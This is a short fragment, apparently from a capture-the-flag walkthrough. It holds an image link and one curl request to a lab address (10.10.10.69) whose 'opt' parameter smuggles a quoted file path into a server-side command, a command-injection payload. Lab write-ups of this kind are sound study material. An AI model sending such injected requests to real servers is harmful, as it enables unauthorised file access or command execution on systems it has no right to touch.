 → curl "http://10.10.10.69/sync?opt=' /tmp/index.md'"